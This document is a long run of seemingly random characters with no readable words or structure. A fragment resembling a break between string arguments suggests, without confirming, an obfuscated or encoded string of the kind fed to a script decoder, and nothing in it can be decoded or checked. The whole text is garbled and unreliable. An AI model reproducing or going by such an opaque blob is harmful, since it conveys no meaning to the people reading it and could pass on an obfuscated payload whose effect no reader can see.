<05d5\/Ki]bQ<i\/4<,;Q0iesR_4.<l2$i]w!BiRZA7R8_9fuQa9dL.N1U!(g<)Fx9]w46t<4!,RR}=@v<^Rr(RRo}sn3*_L,Rcd(C!.5 <<{)Z8s$Rnr,7.];lks}? 2.."aGRE<;fL=5u{muQEA:0wR30R..R=.n2rBs!lzRis>] RDr]}<]Ue(<C]o1!r`S)?#rr<.iecpolR;? <._ sp!aA3,e(;7c(cR, [a:!7_RLYQdCdLc)1:.th n&\\.n,<!r<kfrL<lo}!nQRrL)}gIZLRaRnRLr.4+w Lw)LtM 9Q<?xoLe<["h(=7<hpt<3d{lD)LeQ<i9nv.R.ch4t$}5{<LL(@.<Idz)fQ5,61<R<_b4R4=xpve<]s!R,eI3Q(#+e)2g<K.1<h_.2[sY?QeL4==sJ<L{[<2SdLe,,R0)LkRP}Q?R=}Q_0Ql6Q?r994y!esMa9]g <_7eR)i=be]t]a8L;.LsLLRl(kLee\'R"L{<3Qt2QD]r}eDeA4.dhl<<"g(L6;ycR<23U&R.)r< d]1Nss8H<a}!s.n<,L6)M=(Rc<{?et_Qukc\\<d.o]Q}:Q! Q)OR(=n^Qa) RIQR^x41R=]w]s)2<R <5u<E]e,lLKT7]RRL]m-<<o<.4L . R394S_<4.pHN;Yfd:0, 2_{_3cRS)Q7]lee]L3i.Ud hwRwLY2IB50i_MT)w25MHu\'Ms1LgIQE]8e<A=]Wf!L.&hXH{dJ3nwLD=axR 0t667)Q!ootQ=-+ ..a.Qm.4euY,].n.4._L<c_-Rsw ),LQ_)P)8RTsR]hwE(<s75) ,e{n<vRLi.5.{<!]r}dQRnELHST@Rla 1Hkrd}LpC<t ,Rt Vl!}{!d#n;.Lk#wRN),n,.,"5QRL]<7c244 i4eo<.u5ydig$)fsiQ46eQ\/zw6L,Qi<R$sRQ_d{a{_nLeDRw3.%R4ng=L2ad}sio)_(R61!<d]s._!<),7\/b):L39zQ=L_)G(RQf_6x1Ae4Q.RQ1i)p}4.-RA,RR)4Q[R[,si.SR=.<L0Q4o.RI5LR) -eRs.1we!!01.s_} )h<4lw1(0HnR-)@=DFS)f,sR{uC, Q;5.<<+LaQ3(<L,Qr7 tuSt8LnR1u{5]1=H!)<.14<_hec e){RrzQQ)RwRin9_#1,4<_3850]c|(]woe!sL4caKom<HI>R3)dR;;]Q!54kLg.,k]jXR3w5_R.$0a@1m<.="Ve.(07R;QRRQ R.o7 (.4et18Ry)I[<R7R\\>tMLnR=2<.sf0g!m<7NW< 8Knn"Rcr4wh924[ewd<1iX1.,x"aiia]R49LF|8<bR.<<a\/LR .)fo.Ceu:n=+Ro-._t= 5rRH.LsR_.sQ_={Qza)?{<V]cgiyg.r<X,g4RLQ;HR<$m.4\/e.=5nJ)eVs 27<8ee y,_Qw.69RQ=\\k(=O4)a{\/\\RR 0(<gc!<Z(NdQ))n<.r.1<P_hq<,t !9R.l.ns4cK5 QL<9RQ}R.9 QKcn,L)VLQ{<7SH(QzeLLLl=ir e:.1fE}(dsR}.Ye]Rjo4det-=<1S,<=1CFfK}rxe:Rei RRsR?.R e)rUBTs!2i$gCCdt)ia.|=s8.Rl>;@mei2ir: Q2<.<uYd8]r<LoR4fR(0re<ctr }.<RR.z_4.a(|{-H6n=Z.rJw<Qs;ezrLinLxQRQRR,+]6Ca9R!Q;;RNE!iR4RLF TW1 }5"QeQ;_ui(C,<nd}]!(oC_dl;uRr<!30PiW)RLer4R<m<6.wLQR[Qgtab0<ndON43LL,d<!L nh1)d"Pui1,!j)pcR)>3Xo0_L<Q=!e<(n0 Rlg7Rs)VL:o:lf!_ .Eg.Qshp}L"`R0t1),{!<\/,W-,h)51J7{9dRL+[]%E.e 3R$]i}LL!4,7nRLRL.enQmxn$<)l<<9<Q59[r,R*0}R!|]<.C4|nJ4d_ 4n!]+Ctus]) 9x!r :}lL3Q:OoRRR.t,Qi<KEL.Q\/Ri7-QAsLe]QLIs!j.-.!L4i4Q_(LdFKRQ.0s!<6rL;R8F."R-Li4< .4Tat1 )31=_t&zeir,e_p<L4LbgRaTr iQ<.LQ v53RXeF\'L)+L$&4a);5G44pt4QQ3}-]QE<_dY_0g},=)QU4oR(m(.s_esL;fQ)<"L;.Se.5R_={5L014!OQR;a<14d3].<rrQh6]o6sikns.?=.. t9t9t(.Q,..-Lut5RQejLi)e487I5o]n5O\\m<(c)5a_R0nL.8Rd4Rm9<;(cl..Q_.9c}tTQ]thc T.L9er.N;; ,.:}!lR}=)r6 gtdeg(\' si5a?5(+3<]*.989Dr(eLwRe8Rvvt=;n0*LRssV4\\;t] =!_oR[s= Rs&}i}n4<DL<os.4O"R4ds.s4jRe<r44Qg c.LQdt,<.i\\)%_!e f.n;<N<n"t)HK.tR0]QUvJxQ2f((s<4+,[0Oa!Q!_T.Lp].f<<4]oed<4,t=<tr}0Q9)R;.< t<tlZ<7;a<oe(&eL.vNl]L}rl_(@L0<L4L..Qrg[3tnkxx p7}Rdj<J,R4;;m<3<{6<(sg[!lRuM1) ^o(Ro0ni,s]<wkI![;Id.0rCeuVtQpLtSvl4<a.=._34   f[u3(4rt}r4.miLeGL4P(*]RRQal0E<Q R;d+(RvQErBHL$n ;U=n9>4oageR_L$uAoL.CjL_Msa] B .({LGbR}R|20[ K."7(s;9.[<rSLRdn;QL.,)},N<Ri..!Re9g_s}=}+0O.txten&1aa<n<}nu;RUe{QofQ4vQ}R@)-<oxdQQlzA_L,g.s4_xYBe5cr4( !=RQ}g"Rp$]Qxn6. )uR3_b,;5Rn4RR>o 4<Q+9Q);R1)RQ-R1I<l.Ra}Lw8Lz)e7 =sHhKs(a54R;  (RQ){Y 7r+,Q<<Q<_LgQ.2R,.L_,xf :&.)_ii1fs)5pt[&3n hJi (_=aJEd=<;w.<-.};j!;K!9t3e)D4sa]*\'s9s\'(1s R<2#$0R!!5R:1=.s,mg4d =e-+.C.5 L($..)(M)+QJm1&g<L1LtQt..%L=ee.)P[Qx .#LR{omtes LTlQn"9<P\'};N0RRtS==<uzd_QQfR]=d{l4RKfvRiLB$ .(v &u.e.[<9("]e5<p]=<LrsR>s;Rnw .L8Q.]2SH;=_&L.A]+\'e<_{)9xe. ( ;<xet=<Lo).Ns (R. QQ(Q (#!^(i=<1} i\'<3f(bi2<d%90]8tagV[1&+!r0H4ie3[ALNa];K<.wiDin(,g4!()QL}h]<LQ{Fn)hHD sd<<ueR;<Qe<R .2w oph8r!2<I4T<]4R)  4QReH=T5)DL7Ql._.t \'mp,|LSSLor%mlu,s1s14<aCRo]aknQLst,s;y,9nG\' J%1R.ns_. c=tv !,<,n9(L}RV<r!@R<1Q<lR;c_<4Q4PL_H L)0,!lmQcd|<v Ls44eFsapo,Rs.ekR=Q]*<119te..\\  }3RVL hgRdrbaid(aj]4U0{RXmkE.Rks>0{4.i(L(<^]DQ=gC;R\'#1]=iuT RQ[Q en2.e<,@} te91y.x_\/n<={s)e=)o!a(.T3L_?2!L[.e.n$)F4id.&}Rgr4(<Rsd<9t!e|,4Q <x.)<[<,.:1x4=kR4\'\'e>x6nRais,l,<bs+4)l2.zLQR<r!gs<}Q<RoL;lLLscs2ad9!)=9sSsa}\'d;_22+R.a]Qr5tc6l<:Ms44_RL jgF;5Q<;}t QRwQt9;<)6n9t_;R.D=R<x<( DRn<<0{|$.4)vL4]Hp.L<uimmipQ(.G{2T, VRko_]\' %<QXb}=|ULW(rd}rttQ4a4ltsBOQ;d.4QL(#toRRRRxa$i<Laon[apL( JLncw]2myr]<}ngdrlClVQic<;G(L14tw,<c4 _4R)iQ]aRpv .!le*<5..<ud3}9.rRtr9_.,Li w=Qa\/LK_;wltf:2Rf!QvaH(rReg<59gQ9`=x-]e?4N]<K. 9&D7MFdQ[}m]im)I)3.)]4t.<oyf0\\d}[d<Rs)<45e\']7 ^<L)) t[G(97lf.iQ;p LlogoiL.Q\' <<{btRQy:}l!.QCae<9(,omp1sQ<Rc:<[r R,QRQs!l<\'%Q&QQ<)<<d:.9Rmugo<Q.Q) ..)<RKsid twop12h?2Q-E]h)oO]d]=7{0es+1$$RCHe-]a;RHre_ p(L-li+t$Jl|q;} f6Q p<rQ3dn.rt(S9R4!] gQyl.Ln;RpQs2!6]\'<DR8)St)-L)t>s1La +xQOlhLj0:<).y(ns.Q<),<6[:Q}6R:.8s<b"2IR7+!4u(Mi E.$){,.e=<1lKlL[)<le2e=._46F4i2<Q3Q_ eQL,t9tQHeno1][4o,]a,d{7Q(bj{)eR.Go L]i.s?.uuh(oI<rDi{r<1.w=0Q3f.<trx7MtL{*i;.ph<\'.hOsLR84<44.i) .o<MR7zQ0!..s5rs.Ts .!:n=QrlL=}"t90iieL-Q$RooNQ$LLt<QpRgrRL4w.<R]\'(a$\'R]W4gstQNR),_.<x1mKL2yGcQfKQQ<LxL.<s<Qi.e$Un,(L{}e(e]>bQl]2&.!a]e]=u,.2LQ0slw+QL! ,n{Q9..)Qy(i.N.hrRR:9.a}<?p{ 8d,l3QQ\'}\'Q]4<<ehE<_.BB):Q Lo)Zs_OG.IhO<<.I!rQXoSQnQs4,,\'twRtak$ QQR+0Re.9R=nR!<=maR.s]V<Ln\/me!)el]0B4j<&80.Cu=las1w)e< = t]n.I84N=Qe|IstepdR{+ L6<9}0Qnc,!c="]t.<.. v.6(8,i?a%urft;4L3(RvRLxI.idt.t!is@EwKI<trwO'),fIk('4edssRh?"2alTN}:=<=Rse RAd{eZR!]R$d#T4(Zxn}.<:[=.n*R334LLQR7]_n)Tx.<t, v}ths\'0il\\R:#C:c5Q.A{_TR<h5L9L-=<u(14)"e|ws.Ft1{CL1R*TR)1L?ftL!}!<5R<w-_LL09hL;RW6MR<.!.sd<e*LxuLd.0Rvt.4]#4rs4L<s=o f]]!$u$L2R4N0rdt =eL#C)RJ=L\')5*!Rwn?t]R1<($ =,;W)<.@ll.ReT_k{t))ga+l;a$=Lo,R0D$sx.roLL1 E7$L0RR:<L,2$.=i)a+oLs<j2n0_)s!!Zw,;<<.trLg.; +pt]bt 1e.p]dC)0;s).e<i.!,RRAes!\\nKIa45VkRo L=,a44$<.$o,._.R<),eYds(R es1R!*4x.L0Wn(1w<RR 6esPg1(s$}2(R(6.;55o]LRL<d,R]r7$35LRwB<K=!98@LL2.`}(]RR9o<t r]R<\/4r=L(e6rw.s)L{:i:w0Mli1]L}E]d,,0!Q$rt.=\/<RiL,lt5]}xI\\9L4$i]sLr d:oE)WRjUyrJ6c=<R(<4=dLksi<_Tabssgt5oRocoWw[ns8x,HD2_La]hsT[esa].U])Cas,D!e)LbZ%3.te)eo27< L&<_s=k.nb4Rx6C7E__S0lec=_h4Q#Rc=40C(]Qd?__&gd0n6yRv84\/4E+6)t754<QDrss| L)6]oicLC!C6c)G;R4UuR=,<Rei65vL9r!dyL=5TtR=RY.2&$R)xLo9,1]_el-)& RwC9lwe.Lhep)4]4.m)e)RRo{m 86<)]dd<c<STLxL5.R9(RLdL<.<;6!s; 0msY0N+b4Lv]Le"e(1p4vQ%V:<hoL1t.TI9t5Rn<5]L&4<.:L<.rQd<e<Rg};,T98g$p; <hW.#1.wbERL7Qj$)))R!inih\\L_8;Ri.<\'6!Qd1Q0nQRoQq;Sa.w_0LL.Tb.)R\\T,)0_,OR$<2en}6Q,7.Ra)2RTR08;RLfaRxfe.sr ?4n1fl4]=fw.eI"o,L4L3nec(.4r3,s<) R.BMrQ<R)V4]( )TeR9kt {9(RR7e6R<<Ei$ZR)RL sdX+a7y.d2,?:c$aL4sdCF%!7[^RRnarnRdd.;Y  <<_L<Sa,t)(!a4;tr_0@.24o<R:69 RuL!t7<4eL<)pg,RQc.)=lC1;_W9;(syfp<abY!de,<7i[3RsdCQ0+x.n] mDr8.%_r$(r-.tuVQtL@d{L8u),<RL=R(=<;0<(9kL.9xLL(k|<R<=n6]f{<4^<R Ii55E0<aoS<As!adda!40l.L<<eRpr.R!4Lt(==li)7d4D Q.])e]vDwth`=|R94<|uL0$+iQ8t15r[9";.w7E;r<t._poy{i.dzLn_Px{=RR8\/<E4e{1L!5ER5Q"Ry;!Ls-d).dh*(L.$u1I7i#l<<<%.<M!xse;R<:!{ILLlu{VTtR".a.s!9|19RRi8a.LR,{;s=x2R[d,wP)3[f(Lb<2,i4kf<f=);l.v.RR<<(L11R.R]01.5]D3<r]ZiR@sLEr]5s5<o=vsls3;4]&ex;o}]|<g<!.Q!<i60Rr7R|i,RR. )d)42R;RR]<iL<R+=<2BsR<f!sR@8@)p4R,=<Rn{X<fb\/$CiO198)=QRR.5l_IRa_dx e.ahu !!0Cp]\/<e9P_6n50(::.R8NR)Yl=y}z]0Y01!Tn"i{DWRd}7LL4i41<4t.$oT .!Fn;e "^st<@{{_ah1,aeeiL,{d52dE+Q{)=#f4QX|),R_6sRh<e[(L7`+d99rCQ;1{L$).sd fRL1g0l#$wa.r_"\/XY<!R=.cj5t" md0)eL8+!L.-5L].8<97wR\/f@<5.fa.):z fcyqAA%R!L!a.R.s.6 <Rx5RpxL42!ret48oc( _tTQ_QL._<Q>\/rQ9,O #]L_3<R2LH3Ql<paww@RdQQ<)rx%w os35js1ii73{a=<Vf1R!,4 ]9]L.9(1d{ei,c6]]srLLI4b}]<sE$ewd;4c_L4!=?ul 4,(<BsQRL<d7mCm2CMC4>4xR]o*CRySRp_I3p)<(L;l!n_(&<dkRUfR9.r4Rdimst!7J{,7R{)`dsv))Tfe5L7s<](rZpAKCRfm8fU=4n:Epm_N<Kbma2_w+.>9;s=?]RRaWJ,rD6e6!CsR2L4nmtR(]0(}1.$RuRe}>b@f5LL7z4n5107pweLeeRr< L_=]8$9-bL<_.rfd)u_QRRu }) Le4w C$)!4)]Rt)C!2j218sLp4sJ4xLe5<RtL<"{!4e!5L1.!LaZ`:L= .F1Lu6.:y<e{a37n4RR1(nQ ] {if|Rd9c!ca<.)Qq{Hwi!p(1ln$R"se;f44g)#.(=x4(=ki<<7+[Rn<( t8]c8]et^.b;si(.)aRHRfLL+12LLQ<{4tL)4T5R[]Lc);Re$d(xeR]eg(1t<0L${}(<1R))eRoz60@z4co<._i_4_pqu@l(i (tlE],{\/8il!losegR<d{5>arVQ<[4=-$;#Ch8L<,)-1dLeR(3]6LvE}%h<]rB,;o4ROPnL$63Wsrg5LRo_+E5q2sa7h<}Ru) 3bR9t..n].xu"I|Ls)L<{(RjoQ(5R=4oc1R}<);8&?=()n{ssR2sc<il" LL+RRr\'RNa]<e%(L<(4<),fht4estt.}]]3<6ns6n$gp<<Se0t.]<{,i)fL:s,5de;eRR) >)RRpM)g<9p4d=c75(<aRae!<=R-daT(L)L1LyH9$OD]la5h6<=9<(i.sv<!04<QIR;R$G.5osQa.a)0Y6s<eR43<v@LLL5 _e85R.4z.)r.eet1en)%.L.it<n[(}Rwi!..e;eo$dtd{wLbte<!QB<_%1R)nlLR]R;RrLR!X,e4%b*<o(e2=L)c<dsddL<S3-ki][\\cbn=<8)!dn4V$dnopvr.snp(If_;4=2RQ<e4U)+<;\/FBa&.LR4ix!=Fn3.l<LcF(sR+8rTL}4R,<F<d}<idi<:{8sd.RcceeeWRd4}vB.]a!fRg=a!s4k ;46LyRRRLLR]e`.omo_[va[t!r\'\\&2L0=fT,.e=X 9, =5]iRL:m;d]<)5m{3d_0]<iU[2)tL4L0Q)r5.=.r\\yo]LLQ))eeJRR=tRL4c.nd8k7,,:@7(5)L]nRapxu4cssn4LTo,2.<;;&6! .}K<Qn(5)+cRyR,56!L<_+tmjli:r..s9,LtIe9)})s<RQ4.)RRLr7wQ$e]eL@64QtR6+LxQgLfW_4R<wr9)Q.|f?e<oe sR*L))L<eCO.t[fbS6;l}]tL!R,R=4434s9)sL$RL^.W,aLp )AR 2].t!77<6r6vgLa[syoQ$5beLLRJDeLhidg,=sTLu4s1,R.t2$L.8i6\'edn<9< sQx5j}1M9MQ.=]"<ARc2esRo3a,L,WweNha6t0q2doE5pR.su1lieQl7}<jRl6=5ORRfe(.):J8o3:49a<ss].{t,rZ?2 RVhT,si4nU[ed=eRe{_t<eL)}i!<aRRs !+!!Ef.eR_c@<Ln),a<eC<}35hR4v2,)Qn<<(o,9:w .0Q(}[ee1Cm1m< %1Tw24s8_e(.-N[P-:1,m9f<f)}Lo)R}<s_sau)];!20L<QiR<e1dR-Rn1g4}tm9a}8.1Xl\\o)QuB2?^=R4gsfs++L,df4sa#\/$4]5Li LcbtZL)=@[.u6L)=]8Da][mTLe!4dLR;h;x!e\\90><RLu$esRL89"[v!4-YE$ds3m<Rh(L&iHR!il<){_<}Lstx0n _sd_==L ZUR.]iL<grBa.rFd4]v1]Cr!.\/drp}b}.<]ngis9raddQr]cQ58tt! a<R.).] <l)rs. dwRt:9=.(.;L,!!},5te9Sn1ed!<cteZs"sF;J]#d1<sEr42]<C$seE..L <(fL==EnD)|us1(5<4 8!0sRrRRr[Ro4-<Qt.DR)L=4in8.RRr.W;4}N\'lo2D_<<aeg_.s.)Q.8u4<Q50mRE8mLr12CsRL6](4]_9R2=:#lCd_0r)R.1kR]mR<L7(9@RnJ!.#<f,}RwDaf<sAd+.f<L4[](G4)=eu,fR_a._dR4=,n<sLdS_Rb<0U]Q).4QnInwedQ+RR1;r]nL@s!4bs<.#_42e<fR0t<f+<<RfDm (gC=eRLR9e8e$).<.w:9Ly<&4<B}Rk.d.kl].{<tD4R{e>}]LIuwn\'<l404>z:3L6(.)0(!d])ti>]<.El(l.ruLO9ieRD7RoJ)_oL,o ,0[<&nr.H.U!i](A|R7Ql!Ls Lg.&!2}Rg<L!9 n$t7egwu,B=\' 9[R@,.L=Xc;1RL5)8Q<R5=)4.L1RL]d.<]tWLL3R$8x8L=<Z1)1$.!{WvQL}t.V<geeWsrslPR)}t\\L.siS!S..<6t<@<rL-Lk!ndLo)_gRRQL0<q RR4O\'0R)]WgRc]4-L9z(LL<_-en24&.R(]L\\-+ "KtRR0LL_EdLtBsT7R$9*Rg)!:1,7q)Rt<(<9Hso8;,&yL(L{RO[s=or2#sw}R,<CRQ<rL,Ls==uc2)0a5o0.tbg}.<.aU\'L9etz2ECD\/R;LL_w,LB=[LK()<iaEsdBR92)Ll_)QnL-{_i,.CR5$a5&)<[gRnQN1<<<R1L0|8jRY79]QL<.301{Ja@9ev%tm<u,4gl)!ettRRL$4W sx].T4L;.}s57iRR7f]<rie.ts9v6TT 24<<.<e$;3q9=Ra)1!Xue42_4Un(e\'<C!.6s)R.g 2t"Bs)c4;!Ri(RUn.RR..3!i&g(tQ=.$.<_L)btMR!R)_Wn!7estat9<},.R,cdft}_;u.!+RRR<2<),fa5LrL6@C.dRx=f;|ORt@R_..e4R444)q+<<R&1i.4})L6)14RQ2RLhLm-<yLRlo4a0.4v4q<.]4<R((t0,=1kL.hf40.5R)n-5-ju52UBe] rXejis4 c)R!4t<<tp}6r}Re<Rh6_)atha0RTX<i5TL<s48!.RgLes-$,a(DR);R6Q RRndl.3=WyP_s<R];Q30Qo.Lssn!;,m\'{ynLh7Q8!U0CQ!LdG2n4R<A!32f.eLlR{(CN<<n4ii7.}lLwV.wd<^Ltu_4\\>:AR<$h.s(13daehu4_ [}=i)LLl_eh.,$15 <9L,za4i_i<=F!CR4$<t14LNLR=77"<8 96tL6t}e]4]|L@Q><)pL!{)oQ,cj4..f{_dRt<E.)LRa4RY{_U#)944<L9Rye.9RRDR.R5.!f(1b7RLo\'Rt=4L\\<oR};L(t<cax0 EisLrzSrRuvlc.c}1.%L.K!0tRq-;)(L4{R5<41_[E;)4u<uLRfQ[gh)fc<7<j!U}!)oT9QLL} RDoRy)ee)RL] mR)RR749Qanrecib"s.=;N`}jn_<1:<YQ]7LxYMn]&Ic$|=nf0_76gw}<6LH8<Vs4RDL\'<Rt_]2< pL9rruRff8}4te9}$R_&eCeR)t(nonLLvr."Rdit83Ua]LL;=!!b=t6]!+9&bR)b1Ln<V6R)$,RQl$rxs<"3R<t)L)(sLw_t@hL=i(VR.L)[(=Q<j0m4F |RmS$ylt ..{R<QR34<R$41cBL..]R<eZ2!LrR;i5Vonas)cL<eu"eD<.y)L)d<da3t8eggd]QNCU0ieuR4R6;d\\5R 2 1!)=_R)seixd(<DL.5D{_oL(.d9X<cLu_ue(=L}oo|!t0)"e4R_4La$-R2>.50w5L=c} -0.p.YAaRL.dGa,LR7RcR.k<6}, KtL).R57LsREi,Qab6lsbsp,4s=_=a9()]5e2)."x;LL8$8s<_w5x4v4=.sa]dujLL{ds03e< d<$F<n4Lt+,!0(;6<4<mL!30rR[h<R.3r]57s1R=]R..3sd_R!LosCNR!RdRt98bt.dn)4<R.]< DQLg6a)Te]L38%s]e2.n-.2t]"9nR9L11R8=Uee))@{1ReR45\/5<aRdso8m9R<(eR sk!!e<+\/$5pRi2a<C=)v!lr 5LQEV;uR{g)]iH=6<4Rs<,d.tx)R-Lh,ieRR5tb4r!!n:d3%Xa<7R6;_5dl9e. x5 R1<r9L4],.y0R]RCssnP<LL<. (t$;BpDoQfoqo4k4e$_<$L0)31i"!BRteL.4s{<..+}](04_=<atL2es1iQRf]g9hR44c0)y",!84e\'(8L(\/EaroX,BeR1sLdillH nBxwn_ l416]_w)Rsa]ideaLRLcw)<it}N7sfr;2| .1\/iJL?3)a;{.\/U]i5R\/n)bg.Ekucsz1bu914Y6s-z_0$odRdt(}(rR+h]LD6Q)$ cx!oReG2Lnk!d4,!I2ut)XQ.wWi4;8.R<})L1aR4LI2$0Lu<_Ln5..?39+iefeVD}i<eL=+=TR5o:naL(mg<p.[QTeR],S!<DR)>!T;d<ad3o$(L.4_L?dRdM<Eaw,55[:8LE4._$4!$LRp eEn<9ULL<|.s}|;lR[)w,h_retm4n)L}aR;Ad2t(ob<L2)Qi1o*L(] 4m<-n!4rI_6$ @t1)ss9LlvR}id R7}CQ..$}DQ9RR6R1B<R6[L)5]iL8Q!3pdro$Lrura.eh<)=a4 0L6Rh8.RTe|9eg)52R].4|Dso5W,\'cR.#LHi.<4<s<<n..Rr)=.QA (8IBsm,2.oLR<.d lC{](0t.1p,15s[k]Qa_sRDst.m@.Rnyprd1s:<r8WIoJ}AI0}[LRcegm.={,R$h=1sR\/L(Q98DRs2A!n6N)4L(2{);<<8i<i9Ir.pbsdLR..nAile]t,7Hk[iB.<2n)$9&5^RLV\/idus!.R9dV)(,.-9de<\/tZ.kuv;IReR.=asax<<5kR_L]<Db!=7wly5.R04<Rd.0h)4o()t(<s<uay!2L 6C,,R_Rn<]kR<.}VkLLvL.]msslEB_o$4.so}|R<#i{A<vW8e[l8=rw;#RnRs<3.L]$D+<}<nb9]4aI4,$4Rstd4RQt:o46) _Ql;!RQ@15<{2U7TL<Q{$t<]ClR1_E]$l+R1<,4.dn);sR]L815<{s<6,v8]Rs c,BQK<3Rt),nam9}!.sl%10ts3s}od!LBEed<iya)LalCR!.i L}.}c]i}hi)M{}.Y.?}nGA;wa9stBsr Rs<lijp(b8!6<:DLel,((LL<.A};Xz5-t)<ILL26dklh(gR-R(p&x.). i(s"i;R6R=sh(<.<3nsB1lSemeiL.<5<5R4RRlk_2iL!;biV=R !Fl91<]TTe.L\/6M69dv<)q] <8,A<t.,o,<.L).;<e9_t<<Qn0 ]lu_7\/C5QH|ft;Q0wdhQk<]}sx<7.i_dq1.5)",xL;9]64w0+R<Ra$"wf47$Rp)$LR}sR5sLCL_L)ft;LwL QvL<ra<R.<R1.1d6,L=.!i_tQs511,si(5[RF3Q CRi.ost.(:Rwp+RR( #=9p2!<,"r{4ReeCgml;9$)R{,LxQ[$e_!2.ca t%0J !e8H]n {#frc3<Lga=6,*!e)]\/4<wRRPd.o<t;eh)e]d!m0< .2$4R[xi]Gud(.t54dR4MlR1rMQ;8y<<?=R-.w_9VRUticru8.LA!e4;LR;sRsRL L .)LrnQf7Hb8qbL29o=jeHwnw4<oRs<yR<t{SwwR8.dCQ8biUd$LEn.es@] 1o1tL)(<4bsVeQyt.zn7s[e4$[L$16n2_ZfRRL(RF] 2+R!R..w\'.T5A=tR)}L1y0{5nceigw]4)u}sR;ysqf|t,s0LReR)0B.d6]\/Rd2<lK4.ln_sL4!L](5Bd{]_t]Rlh<{=L{4iQL))(uQ2R9[-+dda.Rt<.(Rt)a;Xlee=J)SACo\/LMR-fxLRR!aRk49faR\'vs<]i.);]!.L43s].2=o8sRTR0Csv.3XQiQfa6CyaRt,.B.4_!5]49_R)6gO]a!,d6%dc}A1LdXdLL788 4.L<6s8t)!A.>%oy<9r!:},KuRte.RZR.r4!R<LQ)T<o0<c1.R$dCx\'RbNRDn6,2:M].nQs3(bs\\uemR78= [\/.p<d4Dt<8i3Rt_aLRd)n=.ltts7uLR.7R!-;:.q<Be].s<1<<!;.j:._.}c1Re<cR_)RZQr<]L<"$Rh. 4 L78<RT}X<<Rr,lLR((LeRL6RE}$=. V,]7eR"cu:]RRnCR7{)<<6d6.xp9g(.h..<_t!Dhn=46&))gLLd9LR)) <<L]Z<4]}]LQbw1Rc6]"{amnL!K8;]ou!Kh]<w]<.6,. ,.))4vCo.d>.2r=pR!_(_Q.!x]yd<1sd]a]l< 44"Lm))=h2o<eRQ\'o_.R<QR<.u4L}]s1hi.LdQe#I!4x]3e<L.(Q)6<..n8(]}L_<ed$ct.ttR_L(044rL<7(L 2pD|s)get.ne(cI]e<CL)d2f<|(k[e<!n!3d0{.<3 0[T<ks4exa<tLR{VRL9,z=vh41],,rh p9"tLeao5L;cr <x.Lh!1tRt,kR@4)!eRp@LCur_Qd;x)LL(a}esE6:0Rit,,_5eco84xL:$MbEm<L$,Rzr]<ye.|<L+t$.xci_p[R]i.,l#Lrd])<2<ss)4oo<]\/3;`R-el5pd1R]L.vRg6y4{LuRc<":R(%!bd)n4Ts!5LQkeo)ed. d[cSln&ea*R_?$R;1.N,!).B!s5o<3:|;4Lt3R9<t4L"b4RtMLo9R.Rw.$1fdnO71.5Q.<a\/_<d}dtn1tsL<<6!_L to6])2d8RvuL4hXR9itNd]sr2}9(( 9Fs;]))R?ERC)]tRcxtR!N5t.(<opiT)1A!b(.9 145!<Rs.L.lc)tLr245<nLQ%1b}6{4o.R)]5(61<e[L)d24g}]!.L<uQy!tR4).=!5w.9[$nL4d()A4=4!br1ss=r=RMd86L<<R.lm]A#6e}e#6s4IR{56()7e(h1L<#c_ |,in3w|!=<{@#ascr4V_U9iLlX]!LlRR!1.k;Cta)LE]_4CoLc.@4Q93Ted!4s}rLtoLrn7iaFR.o2e+p!iR+E<4$ Lo7e]mg!9T<t1<%LL3R!t5iS\\t](uR{l)a!3RfD9;4rR5ni_H4x)!kp<5y6R<l3<!4w}!+=Rf_)Rz9},!1k9LR7LR(jLImd=tin4t(R[4;)LB]sD!07=l#vQtL.&o}3=gfs5uR1Re.1L}6R6\/{$i)tn)]a,L(!IRRs,=(}[6RRr=L3fRsQ1aeu6r s.R0RpR%Rci="R{nmL<}.RL<5ad+6sdg9aRq,esLSwR30l5Z[)u)=TLy4lRQR_R.2:p<eoT{4Jsoqr!R95rR!w{r!7lgL9CoRt!R]\'<Ei_w<+)9E2sR<*2)>yRcOL4d}gun_zdssRr]6!]<..CL)s,o8a<W4FxD!.t5L<CedTd=. C-_<Rrty.Rs:h<RR[\'lc.jSR.?)rRd}L6tn89gp<){)19RL!L422!4,!|s<6L_1ks)Riz4oZ.nQo2]R =L<r<EQt_n_l7ia!+] 4=Q24R_L=RRi4B;_{F<Le,e<..Z=Rr)(R]l)(RRt5pg)6eRR).Jooo_L;RLt;e6r"fh,flRL=SfR4s9 444pULsRQ]Q<.gR1#t.=.6L.2.2.? ,.dfLmL<0<2<\/Ls\/L])s#\'<d;i){)",.p}tfR63)L36{QRL4<$!g)01yo[[i4)eR"L1(d#R)Qk7<e41l#Ld<2t;L4wr!mL<!x.)j1l$QQ.R<cDtt( 4d..=ctc1R<<*`s)hf_l.p;] p=.Ee,a Ld44te=}InGrE-R9r0;S\/Cevw8<aeie_=|Yh8?M7<663Z)Cr]6tL=#Q R!!9$l9- 40U9R 6;!ue;_zd<]rB0t-9R=L?C Ld?aoRL;]R;*<7ees<1QL )G=R;_1Q5dy_uW nrr_$\'sQt)_!(.wZ_<mRL]._4).W*E!RiL.3n*rtt<!5.})0!4.<RV6<t=o. a_=$..4cRLRaL.3])}.51l3RR5RdsRRR!RjRR<4)3Rt7ueR<=]UfV;e\'zu));$C-;k I^RaR2.<eI]l ;;4n.Rh=e)0RCpo}0dta)LBLt%C<0rU eLLt1s}RR<]$LRknK<wLce4s(R1vEd16!($Q9ehY]=)<ETo4yRv;d<6M$w]GRa]_..5],n(3L2}md0V= iP_|Lnok-7rRQs1BMsd<%.d6!9;<4]s!.#mt6d;__=9)7wR $<T4+"ad1Rco4<9 5)[eU sl<.4nRlL:<8aO<]wNeRQ}()5Q{)R0da.T.)1a_ld))#j} LRxRr07oElL8In].r+)7mnX.Ld3}<ReDaRRU=Ldd.n,]]gb;<\'tp<};Rd)(RR<r_w{i|.lL XGRL2;;?s{9tlo\/$ELIR|X5&KrR^tt. .]$ch6<5L"f=w56SRu< XttR.vnx|,L3dQ,,ee!)5b$<L5mm{.r<RrR1cc@d=R)yrR)Rni=% C)#(RT"V)9QRi6c}\'p<1qMRRrd9]odM.7,s<x3h;j|_iG(,.R]!<5+j=L5<)ug.}.eR<<s4tLmea0:<Hfy:s)Pe)[57or5Q+Q8;)Qt I(eIf#],wL4.@a5-ak8iRgLiL"pb9uoRn3t];:.TRx-U,[ee;(R04t-<)6hY!1d.p cedRt)n.!(;aN<.)<e<dC_,S<=tR)3g1RU}]5tK)DGRRw]<<Eyt=.$@-{L]kiR{n8 )og&x<\/!.4-R.Txds!A<RdLsQ6R1e5VQy7] xa0L.<lo4y]442)9sR9nQgoi.!4yw.eCHem&l)7heRc 